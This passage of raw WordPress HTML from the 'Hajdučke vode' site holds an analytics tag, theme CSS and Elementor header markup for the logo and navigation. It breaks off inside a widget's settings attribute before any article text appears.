<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173216422-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-173216422-1');
</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hajduckevode.biz/wp-content/uploads/2022/08/logic.png" sizes="32x32" />
<link rel="icon" href="https://hajduckevode.biz/wp-content/uploads/2022/08/logic.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hajduckevode.biz/wp-content/uploads/2022/08/logic.png" />
<meta name="msapplication-TileImage" content="https://hajduckevode.biz/wp-content/uploads/2022/08/logic.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}body{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:698px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:349px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 349px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 349px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#f41a1a;background-image:url( https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed.jpg ) !important}/* Typography */body{font-family:'Roboto Condensed';font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-family:'Playfair Display';font-size:4em;line-height:1.4}h2{font-family:'Playfair Display';font-size:3em;line-height:1.4}h3{font-family:'Playfair Display';font-size:2em;line-height:1.4}h4{font-family:'Playfair Display';font-size:1.5em;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-3283 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme-master ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp-child-theme-master oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-hajducki-proizvodi post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs has-blog-grid exclusive-addons-elementor elementor-default elementor-kit-8" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://hajduckevode.biz" title="Hajdučke vode" rel="home">Hajdučke vode</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2340" class="elementor elementor-2340">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63e9483 apsolutno-blog elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-content-top elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="63e9483" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afa298c exad-glass-effect-no exad-sticky-section-no" data-id="afa298c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-657705e elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="657705e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-183d82a exad-glass-effect-no exad-sticky-section-no" data-id="183d82a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04ec99c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-site-logo" data-id="04ec99c" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;center&quot;,&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://hajduckevode.biz//">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://hajduckevode.biz/wp-content/uploads/2022/08/logo_m.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0d73a0 exad-glass-effect-no exad-sticky-section-no" data-id="c0d73a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d331a66 hfe-submenu-icon-classic hfe-nav-menu__align-center hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-navigation-menu" data-id="d331a66" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:280,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&qu